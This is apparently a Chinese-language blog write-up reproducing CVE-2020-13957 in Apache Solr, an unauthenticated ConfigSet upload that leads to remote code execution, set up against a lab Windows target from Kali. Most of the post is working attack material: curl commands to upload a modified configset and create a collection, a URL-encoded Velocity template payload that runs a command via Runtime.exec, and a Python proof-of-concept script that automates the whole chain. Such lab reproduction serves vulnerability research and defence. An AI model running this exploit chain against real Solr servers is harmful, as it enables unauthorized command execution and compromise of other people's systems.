原文链接:Apache Solr未授权上传漏洞复现及验证POC编写

1、相关简介

1.1、漏洞概述 CVE-2020-13957,在特定的Solr版本中ConfigSet API存在未授权上传漏洞,攻击者利用该漏洞可实现远程代码执行。

1.2、漏洞利用链 上传configset——基于configset再次上传configset(跳过身份检测),利用新configset创造collection——利用solrVelocity模板进行RCE。

1.3、影响版本 Apache Solr 6.6.0 -6.6.5 Apache Solr 7.0.0 -7.7.3 Apache Solr 8.0.0 -8.6.2

2、漏洞复现

2.1、漏洞环境



solr下载地址: http://archive.apache.org/dist/lucene/solr/ 这次复现使用的是solr8.0.0版本

靶机: win10,IP地址:192.168.94.130

攻击机: kali

2.2、环境搭建



首先,在win10靶机中解压solr-8.0.0.zip,然后在cmd中切换到bin目录下执行以下命令:

如果是在Linux系统中搭建solr环境,执行的命令为:

- ./solr start -e cloud -force



然后在kali的浏览器中打开http://192.168.94.130:8983/,

solr以cloud模式启动,环境搭建成功.

2.3、漏洞复现





首先在kali中解压solr-8.0.0.zip,切换到server/solr/configsets/_default/conf/目录,找到solrconfig.xml文件,并将velocity.params.resource.loader.enabled的false修改为true,即:

- name="params.resource.loader.enabled">${velocity.params.resource.loader.enabled:true}

然后在



server/solr/configsets/_default/conf/目录下打开终端,执行以下命令将conf目录下所有文件打包成一个压缩文件mytest.zip



由于ConfigSet API存在未授权上传,可以通过以下命令将mytest.zip上传

- curl -X POST --header "Content-Type:application/octet-stream" --data-binary @mytest.zip "http://192.168.94.130:8983/solr/admin/configs?action=UPLOAD&name=mytest"



根据CREATE得到的新configset创建恶意collection

- curl "http://192.168.94.130:8983/solr/admin/collections?action=CREATE&name=mytest2&numShards=1&replicationFactor=1&wt=xml&collection.configName=mytest"



在kali的浏览器中输入以下地址,即可利用已上传的collection进行远程命令执行,这里执行的是whoami

- http://192.168.94.130:8983/solr/mytest2/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end

whoami执行成功了,漏洞复现成功

3、编写验证POC

3.1、重新搭建环境 回到win10靶机执行以下的solr停止命令,然后将solr8.0整个文件夹删除

重复2.2的环境搭建过程,重新搭建漏洞环境,重新在win10中启动solr(这里试过如果不重新搭建漏洞环境,再次验证漏洞时会出错)



3.2、执行编写好的POC

先编写一个能验证漏洞存在的简单POC,如下:

- #!/usr/bin/python3

- #coding=utf-8

- import requests

- def testPoc(url):

- try:

- urls = url + '/solr/admin/configs?action=UPLOAD&name=mytest'

- files = {

- 'file':('mytest.zip',open('mytest.zip','rb'),'application/octet-stream')

- }

- headers = {

- 'User-Agent':'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36'

- }

- response = requests.post(url=urls,headers=headers,files=files)

- if response.status_code == 200:

- print('上传成功')

- else:

- print('上传出错')

- urls = url + '/solr/admin/collections?action=CREATE&name=mytest2&numShards=1&replicationFactor=1&wt=xml&collection.configName=mytest'

- response = requests.get(url=urls,headers=headers)

- if response.status_code == 200:

- #print(response.text)

- print('创建成功')

- else:

- print('创建失败')

- urls = url + '/solr/mytest2/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end'

- response = requests.get(url=urls,headers=headers)

- if response.status_code == 200:

- print(response.text)

- print('----------------存在漏洞---------------')

- else:

- print('----------------不存在漏洞')

- except Exception as e:

- print(e)

- url = 'http://192.168.94.130:8983'

- testPoc(url)

- print('程序执行结束')

将编写好的poc.py文件放到kali的mytest.zip文件所在目录下

在当前目录打开终端,执行编写好的python脚本验证漏洞即可:

4、总结

本次漏洞复现中遇到不少问题,比如其他大佬的漏洞复现文章中,有一个根据UPLOAD的配置,创建一个新的配置的命令,这里并没有执行也复现成功了。然后每次验证过漏洞存在时,都需要重新搭建环境等等。。菜鸟继续加油哇~

|